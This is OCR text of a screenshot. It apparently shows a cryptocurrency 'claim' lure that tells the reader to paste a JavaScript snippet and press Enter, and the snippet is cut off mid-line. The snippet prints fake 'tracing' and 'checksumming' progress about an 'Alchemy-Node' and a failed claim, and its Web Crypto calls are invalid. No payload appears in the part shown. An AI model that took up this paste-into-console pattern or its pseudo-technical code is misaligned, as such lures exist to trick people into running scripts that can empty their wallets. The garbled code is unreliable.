
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: nndzh0ljuhb

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Claim submission fa
iled (Hash: 0x1430db9b)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"AES-CBC",hash:"SHA-384"},true,
["encrypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(2
6)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr